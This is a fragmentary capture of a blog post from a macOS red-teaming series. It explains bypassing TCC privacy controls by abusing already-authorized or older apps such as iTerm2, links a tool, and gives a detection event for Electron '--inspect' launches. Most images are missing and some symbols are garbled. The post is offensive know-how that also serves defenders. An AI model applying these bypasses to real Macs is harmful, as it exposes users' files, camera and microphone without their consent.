

#### $\Box$ ...  $\left\langle \quad \right\rangle$

#### $\mathbb{O}$   $\Box$



About Me

**TCC Exploitation** 

ΩУΜ in MacOS Red Teaming

#### macOS Red Teaming: Bypass TCC with old apps

@WOJCIECH REGUŁA · MAR 10, 2022 · 3 MIN READ

#### macOS Red Teaming Tricks series

The idea of #macOSRedTeamingTricks series is to share simple & ready-to-use tricks that may help you during macOS red teaming engagements.

**中心** 

#### The trick

This post shows how to bypass the macOS privacy framework (TCC) using old app versions. During red teaming engagements sometimes you need access to the Camera/Microphone or files stored on the user's Desktop. It turns out that on macOS you cannot do this without special permissions that are handled by the TCC framework. If you are interested more in TCC you should take a look at my and my friend Csaba's Black Hat talk.

To use this trick we have to determine if any user-installed applications, currently installed on the device, have TCC permissions already granted. From my experience, developers usually have iTerm2 installed with Full Disk Access TCC permission. Let's focus on iTerm2 then, but keep in mind that you may target any other application.





## https://github.com/r3ggi/electroniz3r



# DETECTIONS



# ES\_EVENT\_TYPE\_NOTIFY\_EXEC { […] "context" : "app\_path --inspect=13337" […] }

Summing up







#### Wojciech Reguła Head of Mobile Security at SecuRing **O** securing



